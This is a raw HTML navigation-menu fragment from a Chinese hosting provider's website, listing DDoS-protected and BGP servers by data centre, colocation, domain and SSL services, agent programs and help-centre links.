		  																	</div>		  																</div>
		  															</div>
		  														</div>
		  													</div>
		  													<div class="header-dropdown-close J-drop-close"></div>
		  												</div>
		  											</li>														  																								<li class="header-dropdown-product J-drop-product header-backdrop-filter" data-name="35">
		  												<div class="dropdown-product-container" data-define="dropdown-container">
		  													<div class="dropdown-product-wrapper">
		  														<div class="dropdown-product-wrapper-left two-cols">
		  															<div class="dropdown-product-nav-container J-product-nav-container">
		  																<form class="link-searcher" data-no-results-text="没有找到结果，请重新输入" data-nav-index="0" tabindex="-1">
		  																	<input class="link-searcher-input" type="text" placeholder="搜索域名空间" autocomplete="off"><i class="link-searcher-clear"></i>
		  																	<button class="link-searcher-submit" type="submit"><i class=""></i></button>
		  																	<div class="link-searcher-drop"><ul></ul></div>
		  																</form>
		  																<div class="dropdown-product-nav J-product-nav">
		  																	<ul>		  																		<li class="active" data-nav-index="1">
		  																			<a class="dropdown-product-nav-menu" data-target="36"><p class="dropdown-product-nav-menu-text"><span>域名类产品</span></p></a>
		  																		</li>
		  																	</ul>
		  																</div>
		  																<div class="dropdown-product-more">
		  																	<a href="" target="_self">查看所有域名空间<i class="header-icon-arrow-right"></i></a>
		  																</div>
		  																<a class="dropdown-product-contact"></a>
		  															</div>
		  														</div>
		  														<div class="dropdown-product-wrapper-right J-pro-wrapper-right">
		  															<div class="dropdown-product-body J-product-body">		  																<div class="dropdown-product-content show" data-name="36">
		  																	<div class="dropdown-product-content-middle">
		  																		<div class="dropdown-product-content-middleb ">
		  																			<div class="dropdown-product-content-middlet">
		  																				<a class="dropdown-product-module-title-icon"  data-keywords="YuMingLeiChanPin YMLCP">
		  																				<div>域名类产品
		  																						  																				</div>
																								  																				</a></div>
		  																					  																			<div class="dropdown-product-module ">
		  																				<a class="dropdown-product-item" href="" target="_self" data-keywords="YeYongPin QYYYCP">
		  																					<div><p class="dropdown-product-module-title">企业应用产品
		  																						</p>
																							</div>
																																													</a>
		  																				<div class="dropdown-product-module-wrapper two-cols">		  																					<a class="dropdown-product-item" href="/domain/index" target="_self" data-keywords="YuCeFuWu YMZCFW">
		  																						<div><p class="dropdown-product-item-title">域名注册服务
		  																										  																							</p>
		  																							<p class="dropdown-product-item-desc">提供热销主流的域名注册服务，便捷注册管理</p></div>
																											  																					</a>		  																					<a class="dropdown-product-item" href="/product/index/ssl" target="_self" data-keywords="SSLAnQuanZhengShu SSLAQZS">
		  																						<div><p class="dropdown-product-item-title">SSL安全证书
		  																										  																							</p>
		  																							<p class="dropdown-product-item-desc">保证用户和服务器间信息传输安全，企业必选</p></div>
																											  																					</a>		  																					<a class="dropdown-product-item" href="" target="_self" data-keywords="ShangCeFuWu SBZCFW">
		  																						<div><p class="dropdown-product-item-title">商标注册服务
		  																										  																							</p>
		  																							<p class="dropdown-product-item-desc">代注册商标，合法保护您的企业权益</p></div>
																											  																					</a>		  																					<a class="dropdown-product-item" href="" target="_self" data-keywords="YuMingBeiAnFuWu YMBAFW">
		  																						<div><p class="dropdown-product-item-title">域名备案服务
		  																								<style>.icon-163:after{ border-right-color:#e6012c }
		  																								</style><i class="zd-ico icon-163" style="background:#e6012c">HOT</i>		  																							</p>
		  																							<p class="dropdown-product-item-desc">宁波IP年费服务器可联系客服备案域名</p></div>
																											  																					</a>
		  																				</div>
		  																			</div>
		  																		</div>
		  																	</div>		  																</div>
		  															</div>
		  														</div>
		  													</div>
		  													<div class="header-dropdown-close J-drop-close"></div>
		  												</div>
		  											</li>														  																								<li class="header-dropdown-activity J-drop-common header-backdrop-filter" data-name="60">
													  <div class="dropdown-common-container" data-define="dropdown-container">
													    <div class="dropdown-common-wrapper">
													      <div class="wrapper-container dropdown-common-wrapper-inner">
													        <div class="dropdown-common-left-wrapper">
													        	<div><i class="dropdown-common-icon" style="background-image:url('/upload/editor/image/20230529/a7-1685295325.png')"></i>													        		<p class="dropdown-common-title" data-link='true'><a href="" target="_self">合作</a></p>
													        		<p class="dropdown-common-desc">加入我们 合作尊享优惠代理价格，拥有丰厚利润前景，丰富的资源节点、按需获取资源，0库存、低投入、最大程度节约成本</p>
													        		<a class="dropdown-common-link" href="" target="_self">查看全部合作<i class="header-icon-arrow-right"></i></a>
													        	</div>
													        	<a class="dropdown-common-contact"></a>
													        </div>
													        <div class="dropdown-common-right-wrapper">
													          <div class="dropdown-common-rightl">
																													            <div class="dropdown-common-module">
													              <a class="dropdown-common-module-title" >
													          	代理合作
													          														          	</a>
													              <div class="dropdown-common-module-wrapper two-cols">													                <a class="dropdown-common-item" href="/agent/index.html" target="_self">
													          															                  <div><p class="dropdown-common-item-title">代理商招募计划
													                    </p>
													                  <p class="dropdown-common-item-desc">海量资源  轻松部署  代理无忧  合作共赢</p></div></a>													                <a class="dropdown-common-item" href="/agent/cps.html" target="_self">
													          															                  <div><p class="dropdown-common-item-title">啸月网络推官 CPS
													                    </p>
													                  <p class="dropdown-common-item-desc">推荐返利  获取高达25%推荐佣金</p></div></a>
													              </div>
													            </div>
																
													          </div>
													          													        </div>
													      </div>
													    </div>
													    <div class="header-dropdown-close J-drop-close"></div>
													  </div>
													</li>
																											  																								<li class="header-dropdown-activity J-drop-common header-backdrop-filter" data-name="64">
													  <div class="dropdown-common-container" data-define="dropdown-container">
													    <div class="dropdown-common-wrapper">
													      <div class="wrapper-container dropdown-common-wrapper-inner">
													        <div class="dropdown-common-left-wrapper">
													        	<div><i class="dropdown-common-icon" style="background-image:url('/upload/editor/image/20230529/a4-1685295718.png')"></i>													        		<p class="dropdown-common-title" data-link='true'><a href="" target="_self">服务保障</a></p>
													        		<p class="dropdown-common-desc">为您提供高效的服务保障、多样化的服务支持计划，让您云上业务更便捷、更安心</p>
													        		<a class="dropdown-common-link" href="" target="_self">查看全部服务保障<i class="header-icon-arrow-right"></i></a>
													        	</div>
													        	<a class="dropdown-common-contact"></a>
													        </div>
													        <div class="dropdown-common-right-wrapper">
													          <div class="dropdown-common-rightl">
																													            <div class="dropdown-common-module">
													              <a class="dropdown-common-module-title" >
													          	帮助中心
													          														          	</a>
													              <div class="dropdown-common-module-wrapper two-cols">													                <a class="dropdown-common-item" href="/member/worksystem?id=add" target="_self">
													          															                  <div><p class="dropdown-common-item-title">在线工单
													                    </p>
													                  <p class="dropdown-common-item-desc">在线实时为您快速处理问题、高效便捷</p></div></a>													                <a class="dropdown-common-item" href="/help.html" target="_self">
													          															                  <div><p class="dropdown-common-item-title">文档中心
													                    </p>
													                  <p class="dropdown-common-item-desc">常见问题合集 快速查阅文档</p></div></a>													                <a class="dropdown-common-item" href="/bt.html" target="_self">
													          															                  <div><p class="dropdown-common-item-title">宝塔面板
													                    </p>
													                  <p class="dropdown-common-item-desc">通过Web面板一键即可操作实现</p></div></a>													                <a class="dropdown-common-item" href="/support.html#part2" target="_self">
													          															                  <div><p class="dropdown-common-item-title">故障赔偿
													                    </p>
													                  <p class="dropdown-common-item-desc">故障导致产品无法使用，提供时间赔偿</p></div></a>													                <a class="dropdown-common-item" href="/support.html#part3" target="_self">
													          															                  <div><p class="dropdown-common-item-title">无理由退款
													                    </p>
													                  <p class="dropdown-common-item-desc">我们承诺24小时无理由全额退款</p></div></a>													                <a class="dropdown-common-item" href="/support.html#part4" target="_self">
													          															                  <div><p class="dropdown-common-item-title">多渠道服务
													                    </p>
													                  <p class="dropdown-common-item-desc">7X24小时多渠道服务支持</p></div></a>													                <a class="dropdown-common-item" href="/support.html#part5" target="_self">
													          															                  <div><p class="dropdown-common-item-title">一对一服务
													                    </p>
													                  <p class="dropdown-common-item-desc">进一步提供更细致、更专业的服务</p></div></a>
													              </div>
													            </div>
																
													          </div>
													          													        </div>
													      </div>
													    </div>
													    <div class="header-dropdown-close J-drop-close"></div>
													  </div>
													</li>
																											  																								<li class="header-dropdown-activity J-drop-common header-backdrop-filter" data-name="73">
													  <div class="dropdown-common-container" data-define="dropdown-container">
													    <div class="dropdown-common-wrapper">
													      <div class="wrapper-container dropdown-common-wrapper-inner">
													        <div class="dropdown-common-left-wrapper">
													        	<div><i class="dropdown-common-icon" style="background-image:url('/upload/editor/image/20230529/a12-1685296121.png')"></i>													        		<p class="dropdown-common-title" data-link='true'><a href="/about.html" target="_self">关于我们</a></p>
													        		<p class="dropdown-common-desc">啸月网络致力于提供稳定可靠、安全可信、可持续创新的云服务。</p>
													        		<a class="dropdown-common-link" href="/about.html" target="_self">查看全部关于我们<i class="header-icon-arrow-right"></i></a>
													        	</div>
													        	<a class="dropdown-common-contact"></a>
													        </div>
													        <div class="dropdown-common-right-wrapper">
													          <div class="dropdown-common-rightl">
																													            <div class="dropdown-common-module">
													              <a class="dropdown-common-module-title" >
													          	公司简介
													          														          	</a>
													              <div class="dropdown-common-module-wrapper two-cols">													                <a class="dropdown-common-item" href="/about.html" target="_self">
													          															                  <div><p class="dropdown-common-item-title">了解啸月网络
													                    </p>
													                  <p class="dropdown-common-item-desc"></p></div></a>													                <a class="dropdown-common-item" href="/zizhi.html" target="_self">
													          															                  <div><p class="dropdown-common-item-title">资质荣誉
													                    </p>
													                  <p class="dropdown-common-item-desc"></p></div></a>													                <a class="dropdown-common-item" href="/news/index" target="_self">
													          															                  <div><p class="dropdown-common-item-title">服务公告
													                    </p>
													                  <p class="dropdown-common-item-desc"></p></div></a>													                <a class="dropdown-common-item" href="/links.html" target="_self">
													          															                  <div><p class="dropdown-common-item-title">友情链接
													                    </p>
													                  <p class="dropdown-common-item-desc"></p></div></a>													                <a class="dropdown-common-item" href="/contact.html" target="_self">
													          															                  <div><p class="dropdown-common-item-title">联系我们
													                    </p>
													                  <p class="dropdown-common-item-desc"></p></div></a>													                <a class="dropdown-common-item" href="/zixun.html" target="_self">
													          															                  <div><p class="dropdown-common-item-title">行业资讯
													                    </p>
													                  <p class="dropdown-common-item-desc"></p></div></a>
													              </div>
													            </div>
																
													          </div>
													          													        </div>
													      </div>
													    </div>
													    <div class="header-dropdown-close J-drop-close"></div>
													  </div>
													</li>
																																																																																					
		  									</ul>
		  								</div>
		  								<div class="header-mbnav">
		  										<div class="header-mbnav-inner">
		  											<div class="header-mbnav-level2">
		  												<div class="header-mbnav-level2-inner show">
		  													<div class="header-mbnav-level2-body">
		  														<div class="header-mbnav-level2-leftmenu">
		  															<ul class="header-mbnav-level2-menulist">		  																<li data-key="160" class="active"><a><span>官网首页</span></a></li>		  																<li data-key="16" class=""><a><span>云服务器</span></a></li>		  																<li data-key="27" class=""><a><span>高防物理服务器</span></a></li>		  																<li data-key="35" class=""><a><span>域名空间</span></a></li>		  																<li data-key="60" class=""><a><span>合作</span></a></li>		  																<li data-key="64" class=""><a><span>服务保障</span></a></li>		  																<li data-key="73" class=""><a><span>关于我们</span></a></li>
		  																<li data-key="language" class=""><a> <span>语言</span></a></li>
		  															</ul>
		  														</div>
		  														<ul class="header-mbnav-level2-collapses">		  															<li class="show" data-name="160">
		  																<div class="header-mbnav-level2-content-index">
		  																	<a href="/"><span>官网首页首页</span><i class="por-icon por-icon-more-new"></i></a>
		  																</div>
		  															</li>		  															<li class="" data-name="16">
		  																<div class="header-mbnav-level2-content-index">
		  																	<a href="/server/purchase"><span>云服务器首页</span><i class="por-icon por-icon-more-new"></i></a>
		  																</div>
		  															</li>		  															<li class="" data-name="27">
		  																<div class="header-mbnav-level2-content-index">
		  																	<a href="/product/index/host"><span>高防物理服务器首页</span><i class="por-icon por-icon-more-new"></i></a>
		  																</div>		  																<div class="header-collapse header-collapse-level1 closed">
		  																	<div class="header-collapse-head">
		  																		<a href="/product/index/gaofang"><h2><span>热销爆款【推荐】</span>
		  																			<i class="header-icon-arrow-down"></i>																					</h2>
		  																		</a>
		  																	</div>
																					  																	<div class="header-collapse-body">
		  																		<div class="header-collapse-content">		  																			<div class="header-collapse header-collapse-level2 closed">
		  																				<div class="header-collapse-head">
		  																					<a ><h2><span>数据中心</span>
		  																						<i class="header-icon-arrow-down"></i>																								</h2>
		  																					</a>
		  																				</div>
																								  																				<div class="header-collapse-body">
		  																					<div class="header-collapse-content">		  																						<div class="header-collapse header-collapse-level3 closed">
		  																							<div class="header-collapse-head">
		  																								<a href="/product/index/ningbodx"><h2><span>宁波电信高防</span>
		  																										<style>.icon-32:after{ border-right-color:#0930f7 }</style>
		  																										<i class="zd-ico icon-32" style="background:#0930f7">高性价比|HOT</i>		  																									</h2>
		  																								</a>
		  																							</div>
		  																						</div>		  																						<div class="header-collapse header-collapse-level3 closed">
		  																							<div class="header-collapse-head">
		  																								<a href="/product/index/ningbobgp"><h2><span>宁波BGP高防</span>
		  																										<style>.icon-123:after{ border-right-color:#e6012c }</style>
		  																										<i class="zd-ico icon-123" style="background:#e6012c">稳定|高端</i>		  																									</h2>
		  																								</a>
		  																							</div>
		  																						</div>		  																						<div class="header-collapse header-collapse-level3 closed">
		  																							<div class="header-collapse-head">
		  																								<a href="/product/index/zhenjiangbgp"><h2><span>镇江BGP高防</span>
		  																										<style>.icon-172:after{ border-right-color:#00c724 }</style>
		  																										<i class="zd-ico icon-172" style="background:#00c724">性价比|真实BGP|三网接入</i>		  																									</h2>
		  																								</a>
		  																							</div>
		  																						</div>		  																						<div class="header-collapse header-collapse-level3 closed">
		  																							<div class="header-collapse-head">
		  																								<a href="/product/index/taizhou"><h2><span>台州BGP高防</span>
		  																										<style>.icon-169:after{ border-right-color:#e6012c }</style>
		  																										<i class="zd-ico icon-169" style="background:#e6012c">HOT</i>		  																									</h2>
		  																								</a>
		  																							</div>
		  																						</div>		  																						<div class="header-collapse header-collapse-level3 closed">
		  																							<div class="header-collapse-head">
		  																								<a href="/product/index/dakuandai"><h2><span>100-300M大宽带【微端专用】</span>
		  																										<style>.icon-171:after{ border-right-color:#e6012c }</style>
		  																										<i class="zd-ico icon-171" style="background:#e6012c">只限微端</i>		  																									</h2>
		  																								</a>
		  																							</div>
		  																						</div>		  																						<div class="header-collapse header-collapse-level3 closed">
		  																							<div class="header-collapse-head">
		  																								<a href="/product/index/ningbodxjp"><h2><span>宁波电信精品【死扛段】</span>
		  																										<style>.icon-168:after{ border-right-color:#e6012c }</style>
		  																										<i class="zd-ico icon-168" style="background:#e6012c">【超防】</i>		  																									</h2>
		  																								</a>
		  																							</div>
		  																						</div>		  																						<div class="header-collapse header-collapse-level3 closed">
		  																							<div class="header-collapse-head">
		  																								<a href="/product/index/gaofang"><h2><span>查看更多</span>
		  																												  																									</h2>
		  																								</a>
		  																							</div>
		  																						</div>
		  																					</div>
		  																				</div>		  																			</div>
		  																		</div>
		  																	</div>		  																</div>
		  																<div class="header-collapse-line"></div>		  																<div class="header-collapse header-collapse-level1 closed">
		  																	<div class="header-collapse-head">
		  																		<a href="/product/index/bgp"><h2><span>BGP服务器</span>
		  																			<i class="header-icon-arrow-down"></i>																					</h2>
		  																		</a>
		  																	</div>
																					  																	<div class="header-collapse-body">
		  																		<div class="header-collapse-content">		  																			<div class="header-collapse header-collapse-level2 closed">
		  																				<div class="header-collapse-head">
		  																					<a ><h2><span> 数据中心</span>
		  																						<i class="header-icon-arrow-down"></i>																								</h2>
		  																					</a>
		  																				</div>
																								  																				<div class="header-collapse-body">
		  																					<div class="header-collapse-content">		  																						<div class="header-collapse header-collapse-level3 closed">
		  																							<div class="header-collapse-head">
		  																								<a href="/product/index/ningbobgp"><h2><span>宁波BGP【高防区】</span>
		  																										<style>.icon-166:after{ border-right-color:#e6012c }</style>
		  																										<i class="zd-ico icon-166" style="background:#e6012c">HOT|推荐</i>		  																									</h2>
		  																								</a>
		  																							</div>
		  																						</div>		  																						<div class="header-collapse header-collapse-level3 closed">
		  																							<div class="header-collapse-head">
		  																								<a href="/product/index/taizhou"><h2><span>台州BGP【高防区】</span>
		  																										<style>.icon-30:after{ border-right-color:#c7000b }</style>
		  																										<i class="zd-ico icon-30" style="background:#c7000b">超防|T级防御|BGP</i>		  																									</h2>
		  																								</a>
		  																							</div>
		  																						</div>		  																						<div class="header-collapse header-collapse-level3 closed">
		  																							<div class="header-collapse-head">
		  																								<a href="/product/index/zhenjiangbgp"><h2><span>镇江BGP【高防区】</span>
		  																										<style>.icon-129:after{ border-right-color:#00c724 }</style>
		  																										<i class="zd-ico icon-129" style="background:#00c724">性价比|真实BGP|三网接入</i>		  																									</h2>
		  																								</a>
		  																							</div>
		  																						</div>		  																						<div class="header-collapse header-collapse-level3 closed">
		  																							<div class="header-collapse-head">
		  																								<a href="/product/index/yangzhoubgp"><h2><span>扬州BGP【高防区】</span>
		  																												  																									</h2>
		  																								</a>
		  																							</div>
		  																						</div>		  																						<div class="header-collapse header-collapse-level3 closed">
		  																							<div class="header-collapse-head">
		  																								<a href="/product/index/wenzhoubgp"><h2><span>温州BGP【稳定区】</span>
		  																												  																									</h2>
		  																								</a>
		  																							</div>
		  																						</div>		  																						<div class="header-collapse header-collapse-level3 closed">
		  																							<div class="header-collapse-head">
		  																								<a href="/product/index/suqianbgp"><h2><span>宿迁BGP【稳定区】</span>
		  																												  																									</h2>
		  																								</a>
		  																							</div>
		  																						</div>		  																						<div class="header-collapse header-collapse-level3 closed">
		  																							<div class="header-collapse-head">
		  																								<a href="/product/index/qinhuangdaobgp"><h2><span>秦皇岛BGP【稳定区】</span>
		  																												  																									</h2>
		  																								</a>
		  																							</div>
		  																						</div>		  																						<div class="header-collapse header-collapse-level3 closed">
		  																							<div class="header-collapse-head">
		  																								<a href="/product/index/bgp"><h2><span>查看更多</span>
		  																												  																									</h2>
		  																								</a>
		  																							</div>
		  																						</div>
		  																					</div>
		  																				</div>		  																			</div>
		  																		</div>
		  																	</div>		  																</div>
		  																<div class="header-collapse-line"></div>		  																<div class="header-collapse header-collapse-level1 closed">
		  																	<div class="header-collapse-head">
		  																		<a href="/product/index/duoxian"><h2><span>单线/多线物理机</span>
		  																			<i class="header-icon-arrow-down"></i>																					</h2>
		  																		</a>
		  																	</div>
																					  																	<div class="header-collapse-body">
		  																		<div class="header-collapse-content">		  																			<div class="header-collapse header-collapse-level2 closed">
		  																				<div class="header-collapse-head">
		  																					<a ><h2><span> 数据中心</span>
		  																						<i class="header-icon-arrow-down"></i>																								</h2>
		  																					</a>
		  																				</div>
																								  																				<div class="header-collapse-body">
		  																					<div class="header-collapse-content">		  																						<div class="header-collapse header-collapse-level3 closed">
		  																							<div class="header-collapse-head">
		  																								<a href="/product/index/ningbodx"><h2><span>宁波电信</span>
		  																										<style>.icon-162:after{ border-right-color:#0930f7 }</style>
		  																										<i class="zd-ico icon-162" style="background:#0930f7">HOT</i>		  																									</h2>
		  																								</a>
		  																							</div>
		  																						</div>		  																						<div class="header-collapse header-collapse-level3 closed">
		  																							<div class="header-collapse-head">
		  																								<a href="/product/index/ningbodxjp"><h2><span>宁波电信精品段</span>
		  																										<style>.icon-167:after{ border-right-color:#c7000b }</style>
		  																										<i class="zd-ico icon-167" style="background:#c7000b">【超防】</i>		  																									</h2>
		  																								</a>
		  																							</div>
		  																						</div>		  																						<div class="header-collapse header-collapse-level3 closed">
		  																							<div class="header-collapse-head">
		  																								<a href="/product/index/wenzhoudianxin"><h2><span>温州电信</span>
		  																												  																									</h2>
		  																								</a>
		  																							</div>
		  																						</div>		  																						<div class="header-collapse header-collapse-level3 closed">
		  																							<div class="header-collapse-head">
		  																								<a href="/host/purchase?area_id=543&server_id=/host/purchase?area_id=493&server_id=1091"><h2><span>十堰电信</span>
		  																												  																									</h2>
		  																								</a>
		  																							</div>
		  																						</div>		  																						<div class="header-collapse header-collapse-level3 closed">
		  																							<div class="header-collapse-head">
		  																								<a href="/product/index/yangzhoudianxin"><h2><span>扬州电信</span>
		  																												  																									</h2>
		  																								</a>
		  																							</div>
		  																						</div>		  																						<div class="header-collapse header-collapse-level3 closed">
		  																							<div class="header-collapse-head">
		  																								<a href="/product/index/suqiandianxin"><h2><span>宿迁电信</span>
		  																												  																									</h2>
		  																								</a>
		  																							</div>
		  																						</div>		  																						<div class="header-collapse header-collapse-level3 closed">
		  																							<div class="header-collapse-head">
		  																								<a href="/product/index/chengdudianxin"><h2><span>成都电信</span>
		  																												  																									</h2>
		  																								</a>
		  																							</div>
		  																						</div>		  																						<div class="header-collapse header-collapse-level3 closed">
		  																							<div class="header-collapse-head">
		  																								<a href="/product/index/zaozhuangdianxin"><h2><span>枣庄多线</span>
		  																												  																									</h2>
		  																								</a>
		  																							</div>
		  																						</div>
		  																					</div>
		  																				</div>		  																			</div>
		  																		</div>
		  																	</div>		  																</div>
		  																<div class="header-collapse-line"></div>		  																<div class="header-collapse header-collapse-level1 closed">
		  																	<div class="header-collapse-head">
		  																		<a ><h2><span>服务器托管</span>
		  																			<i class="header-icon-arrow-down"></i>																					</h2>
		  																		</a>
		  																	</div>
																					  																	<div class="header-collapse-body">
		  																		<div class="header-collapse-content">		  																			<div class="header-collapse header-collapse-level2 closed">
		  																				<div class="header-collapse-head">
		  																					<a ><h2><span> 数据中心</span>
		  																						<i class="header-icon-arrow-down"></i>																								</h2>
		  																					</a>
		  																				</div>
																								  																				<div class="header-collapse-body">
		  																					<div class="header-collapse-content">		  																						<div class="header-collapse header-collapse-level3 closed">
		  																							<div class="header-collapse-head">
		  																								<a href="/product/index/idc"><h2><span>服务器托管1U</span>
		  																												  																									</h2>
		  																								</a>
		  																							</div>
		  																						</div>		  																						<div class="header-collapse header-collapse-level3 closed">
		  																							<div class="header-collapse-head">
		  																								<a href="/product/index/idc	"><h2><span>服务器托管2U</span>
		  																												  																									</h2>
		  																								</a>
		  																							</div>
		  																						</div>		  																						<div class="header-collapse header-collapse-level3 closed">
		  																							<div class="header-collapse-head">
		  																								<a href="/product/index/idc	"><h2><span>机柜托管</span>
		  																												  																									</h2>
		  																								</a>
		  																							</div>
		  																						</div>		  																						<div class="header-collapse header-collapse-level3 closed">
		  																							<div class="header-collapse-head">
		  																								<a href="/product/index/idc	"><h2><span>查看更多</span>
		  																												  																									</h2>
		  																								</a>
		  																							</div>
		  																						</div>
		  																					</div>
		  																				</div>		  																			</div>
		  																		</div>
		  																	</div>		  																</div>
		  																<div class="header-collapse-line"></div>
		  															</li>		  															<li class="" data-name="35">
		  																<div class="header-mbnav-level2-content-index">
		  																	<a ><span>域名空间首页</span><i class="por-icon por-icon-more-new"></i></a>
		  																</div>		  																<div class="header-collapse header-collapse-level1 closed">
		  																	<div class="header-collapse-head">
		  																		<a ><h2><span>域名类产品</span>
		  																			<i class="header-icon-arrow-down"></i>																					</h2>
		  																		</a>
		  																	</div>
																					  																	<div class="header-collapse-body">
		  																		<div class="header-collapse-content">		  																			<div class="header-collapse header-collapse-level2 closed">
		  																				<div class="header-collapse-head">
		  																					<a ><h2><span>企业应用产品</span>
		  																						<i class="header-icon-arrow-down"></i>																								</h2>
		  																					</a>
		  																				</div>
																								  																				<div class="header-collapse-body">
		  																					<div class="header-collapse-content">		  																						<div class="header-collapse header-collapse-level3 closed">
		  																							<div class="header-collapse-head">
		  																								<a href="/domain/index"><h2><span>域名注册服务</span>
		  																												  																									</h2>
		  																								</a>
		  																							</div>
		  																						</div>		  																						<div class="header-collapse header-collapse-level3 closed">
		  																							<div class="header-collapse-head">
		  																								<a href="/product/index/ssl"><h2><span>SSL安全证书</span>
		  																												  																									</h2>
		  																								</a>
		  																							</div>
		  																						</div>		  																						<div class="header-collapse header-collapse-level3 closed">
		  																							<div class="header-collapse-head">
		  																								<a href=""><h2><span>商标注册服务</span>
		  																												  																									</h2>
		  																								</a>
		  																							</div>
		  																						</div>		  																						<div class="header-collapse header-collapse-level3 closed">
		  																							<div class="header-collapse-head">
		  																								<a href=""><h2><span>域名备案服务</span>
		  																										<style>.icon-163:after{ border-right-color:#e6012c }</style>
		  																										<i class="zd-ico icon-163" style="background:#e6012c">HOT</i>		  																									</h2>
		  																								</a>
		  																							</div>
		  																						</div>
		  																					</div>
		  																				</div>		  																			</div>
		  																		</div>
		  																	</div>		  																</div>
		  																<div class="header-collapse-line"></div>
		  															</li>		  															<li class="" data-name="60">
		  																<div class="header-mbnav-level2-content-index">
		  																	<a ><span>合作首页</span><i class="por-icon por-icon-more-new"></i></a>
		  																</div>		  																<div class="header-collapse header-collapse-level1 closed">
		  																	<div class="header-collapse-head">
		  																		<a ><h2><span>代理合作</span>
		  																			<i class="header-icon-arrow-down"></i>																					</h2>
		  																		</a>
		  																	</div>
																					  																	<div class="header-collapse-body">
		  																		<div class="header-collapse-content">		  																			<div class="header-collapse header-collapse-level2 closed">
		  																				<div class="header-collapse-head">
		  																					<a href="/agent/index.html"><h2><span>代理商招募计划</span>
		  																						<i class="por-icon-more-new"></i>																								</h2>
		  																					</a>
		  																				</div>
																								  																			</div>		  																			<div class="header-collapse header-collapse-level2 closed">
		  																				<div class="header-collapse-head">
		  																					<a href="/agent/cps.html"><h2><span>啸月网络推官 CPS</span>
		  																						<i class="por-icon-more-new"></i>																								</h2>
		  																					</a>
		  																				</div>
																								  																			</div>
		  																		</div>
		  																	</div>		  																</div>
		  																<div class="header-collapse-line"></div>
		  															</li>		  															<li class="" data-name="64">
		  																<div class="header-mbnav-level2-content-index">
		  																	<a ><span>服务保障首页</span><i class="por-icon por-icon-more-new"></i></a>
		  																</div>		  																<div class="header-collapse header-collapse-level1 closed">
		  																	<div class="header-collapse-head">
		  																		<a ><h2><span>帮助中心</span>
		  																			<i class="header-icon-arrow-down"></i>																					</h2>
		  																		</a>
		  																	</div>
																					  																	<div class="header-collapse-body">
		  																		<div class="header-collapse-content">		  																			<div class="header-collapse header-collapse-level2 closed">
		  																				<div class="header-collapse-head">
		  																					<a href="/member/worksystem?id=add"><h2><span>在线工单</span>
		  																						<i class="por-icon-more-new"></i>																								</h2>
		  																					</a>
		  																				</div>
																								  																			</div>		  																			<div class="header-collapse header-collapse-level2 closed">
		  																				<div class="header-collapse-head">
		  																					<a href="/help.html"><h2><span>文档中心</span>
		  																						<i class="por-icon-more-new"></i>																								</h2>
		  																					</a>
		  																				</div>
																								  																			</div>		  																			<div class="header-collapse header-collapse-level2 closed">
		  																				<div class="header-collapse-head">
		  																					<a href="/bt.html"><h2><span>宝塔面板</span>
		  																						<i class="por-icon-more-new"></i>																								</h2>
		  																					</a>
		  																				</div>
																								  																			</div>		  																			<div class="header-collapse header-collapse-level2 closed">
		  																				<div class="header-collapse-head">
		  																					<a href="/support.html#part2"><h2><span>故障赔偿</span>
		  																						<i class="por-icon-more-new"></i>																								</h2>
		  																					</a>
		  																				</div>
																								  																			</div>		  																			<div class="header-collapse header-collapse-level2 closed">
		  																				<div class="header-collapse-head">
		  																					<a href="/support.html#part3"><h2><span>无理由退款</span>
		  																						<i class="por-icon-more-new"></i>																								</h2>
		  																					</a>
		  																				</div>
																								  																			</div>		  																			<div class="header-collapse header-collapse-level2 closed">
		  																				<div class="header-collapse-head">
		  																					<a href="/support.html#part4"><h2><span>多渠道服务</span>
		  																						<i class="por-icon-more-new"></i>																								</h2>
		  																					</a>
		  																				</div>
																								  																			</div>		  																			<div class="header-collapse header-collapse-level2 closed">
		  																				<div class="header-collapse-head">
		  																					<a href="/support.html#part5"><h2><span>一对一服务</span>
		  																						<i class="por-icon-more-new"></i>																								</h2>
		  																					</a>
		  																				</div>
																								  																			</div>
		  																		</div>
		  																	</div>		  																</div>
		  																<div class="header-collapse-line"></div>
		  															</li>		  															<li class="" data-name="73">
		  																<div class="header-mbnav-level2-content-index">
		  																	<a href="/about.html"><span>关于我们首页</span><i class="por-icon por-icon-more-new"></i></a>
		  																</div>		  																<div class="header-collapse header-collapse-level1 closed">
		  																	<div class="header-collapse-head">
		  																		<a ><h2><span>公司简介</span>
		  																			<i class="header-icon-arrow-down"></i>																					</h2>
		  																		</a>
		  																	</div>
																					  																	<div class="header-collapse-body">
		  																		<div class="header-collapse-content">		  																			<div class="header-collapse header-collapse-level2 closed">
		  																				<div class="header-collapse-head">
		  																					<a href="/about.html"><h2><span>了解啸月网络</span>
		  																						<i class="por-icon-more-new"></i>																								</h2>
		  																					</a>
		  																				</div>
																								  																			</div>		  																			<div class="header-collapse header-collapse-level2 closed">
		  																				<div class="header-collapse-head">
		  																					<a href="/zizhi.html"><h2><span>资质荣誉</span>
		  																						<i class="por-icon-more-new"></i>																								</h2>
		  																					</a>
		  																				</div>
																								  																			</div>		  																			<div class="header-collapse header-collapse-level2 closed">
		  																				<div class="header-collapse-head">
		  																					<a href="/news/index"><h2><span>服务公告</span>
		  																						<i class="por-icon-more-new"></i>																								</h2>
		  																					</a>
		  																				</div>
																								  																			</div>		  																			<div class="header-collapse header-collapse-level2 closed">
		  																				<div class="header-collapse-head">
		  																					<a href="/links.html"><h2><span>友情链接</span>
		  																						<i class="por-icon-more-new"></i>																								</h2>
		  																					</a>
		  																				</div>
																								  																			</div>		  																			<div class="header-collapse header-collapse-level2 closed">
		  																				<div class="header-collapse-head">
		  																					<a href="/contact.html"><h2><span>联系我们</span>
		  																						<i class="por-icon-more-new"></i>																								</h2>
		  																					</a>
		  																				</div>
																								  																			</div>		  																			<div class="header-collapse header-collapse-level2 closed">
		  																				<div class="header-collapse-head">
		  																					<a href="/zixun.html"><h2><span>行业资讯</span>
		  																						<i class="por-icon-more-new"></i>																								</h2>
		  																					</a>
		  																				</div>
																								  																			</div>
		  																		</div>
		  																	</div>		  																</div>
		  																<div class="header-collapse-line"></div>
		  															</li>
																			  														</ul>
		  													</div>
		  												</div>
		  											</div>
		  										</div>
		  									<div class="header-packup-container"><p class="header-packup-btn"></p></div>
		  								</div>
		  								<div class="header-mbshearch header-backdrop">
		  									<div class="header-mbshearch-innner">
		  										<form class="header-mbshearch-form"  tabindex="-1" method="get">
		  											<div class="header-mbshearch-form-row">
		  												<div><div class="header-mbshearch-input-box"><button type="submit" onclick="submitSearchF()" style="position:absolute;border: 0;background: none;width: 38px;height: 38px;z-index: 9;"><i class="fas fa-magnifying-glass"></i></button>
